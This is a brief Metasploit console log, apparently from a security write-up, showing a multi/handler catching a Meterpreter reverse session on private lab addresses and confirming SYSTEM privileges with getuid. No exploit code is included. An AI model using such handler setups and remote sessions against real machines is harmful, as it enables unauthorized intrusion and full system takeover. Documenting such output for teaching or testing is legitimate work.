 https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 exploit(multi/handler) >
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 51 opened (10.0.0.21:4444 → 10.0.0.11:49784) at 2020-07-19 22
:50:50 +0100
msf5 exploit(multi/handler) > sessions -i 51
[*] Starting interaction with 51...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Ots安全